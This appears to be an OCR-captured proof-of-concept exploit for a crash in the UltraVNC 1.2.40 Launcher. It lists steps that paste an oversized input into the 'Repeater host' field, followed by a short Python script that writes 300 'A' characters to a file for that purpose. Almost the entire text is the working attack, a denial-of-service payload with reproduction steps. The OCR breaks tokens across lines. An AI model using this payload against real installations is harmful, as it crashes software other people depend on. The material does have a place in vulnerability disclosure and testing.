
#Steps to produce the crash:
#1.- Run python code: UltraVNC_1.2.40-
Launcher_RepeaterHost.py
#2.- Open UltraVNC_1.2.40-
Launcher_RepeaterHost.txt and copy 
content to clipboard
#3.- Open UltraVNC Launcher
#4.- Select "Properties"
#5.- In "Repeater host" Paste Clipboard
#6.- Click on "OK"
#7.- Crashed
cod 
=
"\x41"
*
300
f 
=
open
(
'UltraVNC_1.2.40-
Launcher_RepeaterHost.txt'
,
'w'
)
f
.
write
(
cod
)
f
.
close
(
)